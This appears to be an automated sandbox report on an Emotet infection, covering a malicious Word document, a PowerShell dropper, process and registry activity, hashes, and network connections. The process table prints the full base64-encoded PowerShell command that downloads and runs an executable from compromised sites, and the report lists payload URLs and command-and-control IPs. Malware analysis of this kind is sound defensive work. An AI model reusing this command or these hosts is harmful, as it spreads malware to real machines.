
| URL: | http://sc.stopinsult.by/blogs/y7bzzgu9p74fh75o8s9jq17ebt3l_nvs3gr33-134753095903 |
| Full analysis: | https://app.any.run/tasks/9d1039e6-11d0-4779-b0d2-576fe19b7f3c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 17:51:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 42B6BDA0DB5CBC2FC4E20207C9F2FBAC |
| SHA1: | EC9A00C254C6DE0A90EE226CEC91CA18D69DB3FE |
| SHA256: | 3BDB0C99E56850FA1EDF9BED669BFE1CEBE8522A7DF53C6DC6D2BFAB3D2F2766 |
| SSDEEP: | 3:N1KNGLW0M/H7kVHzgNhuWzF+PRSQvy:CUi0M/H2HMXZzF+PRSD |
MALICIOUS
Application was dropped or rewritten from another process
- 441.exe (PID: 2872)
- 441.exe (PID: 1048)
- soundser.exe (PID: 3860)
- soundser.exe (PID: 2632)
Downloads executable files from the Internet
- powershell.exe (PID: 2052)
Emotet process was detected
- soundser.exe (PID: 3860)
EMOTET was detected
- soundser.exe (PID: 2632)
Connects to CnC server
- soundser.exe (PID: 2632)
SUSPICIOUS





Starts Microsoft Office Application
- chrome.exe (PID: 2676)
- WINWORD.EXE (PID: 2744)
Application launched itself
- WINWORD.EXE (PID: 2744)
- 441.exe (PID: 2872)
- soundser.exe (PID: 3860)
PowerShell script executed
- powershell.exe (PID: 2052)
Creates files in the user directory
- powershell.exe (PID: 2052)
Executable content was dropped or overwritten
- powershell.exe (PID: 2052)
- 441.exe (PID: 1048)
Executed via WMI
- powershell.exe (PID: 2052)
Starts itself from another location
- 441.exe (PID: 1048)
Connects to server without host name
- soundser.exe (PID: 2632)
INFO
Application launched itself
- chrome.exe (PID: 2676)
Creates files in the user directory
- WINWORD.EXE (PID: 2744)
- chrome.exe (PID: 2676)
Reads settings of System Certificates
- chrome.exe (PID: 2676)
Reads Internet Cache Settings
- chrome.exe (PID: 2676)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2744)
- WINWORD.EXE (PID: 3504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
17
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=940,15379422907693368005,9165559896744267503,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=2107274569636849563 --mojo-platform-channel-handle=1804 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1048 | --9eb38daf | C:\Users\admin\441.exe | 441.exe | ||||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||
| 1360 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2464 --on-initialized-event-handle=308 --parent-handle=312 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2052 | powershell -nop -e JABwAEEAVwAzAF8AdwBKAGoAPQAnAEUAWABMAGIAdwB3AG0AJwA7ACQASAA3AFMAdgBVAHAAIAA9ACAAJwA0ADQAMQAnADsAJAB0ADgAdgBGAHIAawBuAFEAPQAnAFgAMwA2AHMAegBTAGMAbgAnADsAJABaAHAAQwBwADgAaQBCAEgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEgANwBTAHYAVQBwACsAJwAuAGUAeABlACcAOwAkAGEAWAB6AG4AQwBJAD0AJwBHAGgASgA0AEgASQAwADEAJwA7ACQAbQBEAEcAawBGAEYAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBgAFQALgBXAGUAYgBgAEMATABpAEUAYABOAHQAOwAkAHEAYgB6AE4ATQB3AHcAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBtAGEAaQBzAG8AbgBtAGEAbgBvAHIALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AG4AUgBwAEYAWQBDAHcARgBmAC8AQABoAHQAdABwADoALwAvADQAZwBzAHQAYQByAHQAdQBwAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdwBvAHQAZAByAG4AUABHAC8AQABoAHQAdABwADoALwAvAGIAbwBuAGUAcwBwAGUAYwBpAGEAbABpAHMAdABzAGkAbgBtAGEAbgBnAGEAbABvAHIAZQAuAGMAbwBtAC8AaQBtAGEAZwBlAHMALwBlAGgAYgBpAG0AOQBxAF8AcQBnAHIAZQA1AG0AYwBqAGYAOQAtADYAOQA2ADAAOAAvAEAAaAB0AHQAcAA6AC8ALwBoAG8AbgBkAGEAdABoAHUAZABvAC4AYwBvAG0ALwB3AHAALQBzAG4AYQBwAHMAaABvAHQAcwAvAGMAbgB3AG4AdwBzAHEAaABfADUANQBjADkAcQAtADkAMgA4ADcANAA2AC8AQABoAHQAdABwADoALwAvAGIAZQB0AGEAYgBhAG4AZwBsAGEAZABlAHMAaAAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgA0AHQAaABmAHMAdgBvAHkAXwB0AHkAMABpAHgAaABtAC0ANQA5AC8AJwAuAFMAcABsAGkAdAAoACcAQAAnACkAOwAkAEoAWgBKADUAMQBzAD0AJwBZAGQAbQBqAFQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbAB3AGgAMgBpAG0AIABpAG4AIAAkAHEAYgB6AE4ATQB3AHcAKQB7AHQAcgB5AHsAJABtAEQARwBrAEYARgAuAEQAbwB3AG4AbABPAEEARABGAGkAbABFACgAJABsAHcAaAAyAGkAbQAsACAAJABaAHAAQwBwADgAaQBCAEgAKQA7ACQAUABpAEkASQBDAGkAPQAnAEgATgB6AGoAdQB3AHQAXwAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAFoAcABDAHAAOABpAEIASAApAC4ATABlAG4ARwB0AGgAIAAtAGcAZQAgADIAMAA4ADAAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AEEAcgBUACgAJABaAHAAQwBwADgAaQBCAEgAKQA7ACQATgBIAG0AaQBHAHAAegA9ACcARgBsAE8ASwBIADEAMQAnADsAYgByAGUAYQBrADsAJABGAE8AbgA0AFAAdgBtADUAPQAnAGoAdgBuAGkASABoAGYAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdwBDAGQATgA1ADkAegBoAD0AJwBXADYAOABPAFIANwA4ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2572 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=73.0.3683.75 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6ea50f18,0x6ea50f28,0x6ea50f34 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2632 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||
| 2676 | "C:\Program Files\Google\Chrome\Application\chrome.exe" http://sc.stopinsult.by/blogs/y7bzzgu9p74fh75o8s9jq17ebt3l_nvs3gr33-134753095903 | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 2744 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\Document_98745763726US_May_24_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2872 | "C:\Users\admin\441.exe" | C:\Users\admin\441.exe | — | powershell.exe | |||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||
| 3364 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=940,15379422907693368005,9165559896744267503,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=10749324414948472848 --mojo-platform-channel-handle=2060 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
Total events
3 442
Read events
2 885
Write events
543
Delete events
14
Modification events
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1360) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2676-13203193901485250 |
Value: 259 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (2676) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2676-13203193901485250 |
Value: 259 | |||
Executable files
2
Suspicious files
24
Text files
53
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\f83d95c4-d131-4416-aa73-a5e425c33f4d.tmp | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2676 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
16
DNS requests
10
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2676 | chrome.exe | GET | 301 | 93.125.99.84:80 | http://sc.stopinsult.by/blogs/y7bzzgu9p74fh75o8s9jq17ebt3l_nvs3gr33-134753095903 | BY | html | 289 b | suspicious |
2676 | chrome.exe | GET | 200 | 93.125.99.84:80 | http://sc.stopinsult.by/blogs/y7bzzgu9p74fh75o8s9jq17ebt3l_nvs3gr33-134753095903/ | BY | document | 123 Kb | suspicious |
2052 | powershell.exe | GET | 200 | 138.197.32.141:80 | http://www.maisonmanor.com/wp-content/unRpFYCwFf/ | US | executable | 107 Kb | suspicious |
2632 | soundser.exe | POST | — | 144.139.247.220:80 | http://144.139.247.220/sym/pdf/ringin/merge/ | AU | — | — | malicious |
2632 | soundser.exe | POST | — | 76.86.20.103:80 | http://76.86.20.103/site/usbccid/ringin/ | US | — | — | malicious |
